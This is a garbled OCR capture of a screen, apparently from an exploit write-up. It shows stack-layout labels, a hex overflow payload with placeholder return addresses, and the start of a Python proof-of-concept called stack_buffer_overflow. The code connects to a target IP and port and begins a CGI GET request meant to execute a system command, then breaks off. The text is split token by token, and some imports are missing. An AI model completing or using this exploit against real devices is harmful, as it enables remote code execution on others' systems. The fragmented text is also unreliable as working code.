
][      r11     ][  LR - addr2  ][ 
system command ]
# 
\x34\x2e\x5e\x40\xaa\xaa\xaa\xaa\xbb\xbb\xbb\
/tmp/lolwat
# PoC
import
import
import
 sys

def
stack_buffer_overflow
(
command
,
 ip
,
port
)
:
    sock 
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
print
'[+] Executing %s on 
%s:%s...'
%
(
command
,
 ip
,
 port
)
    sock
.
connect
(
(
ip
,
int
(
port
)
)
)
    exec_request 
=
(
'GET /cgi-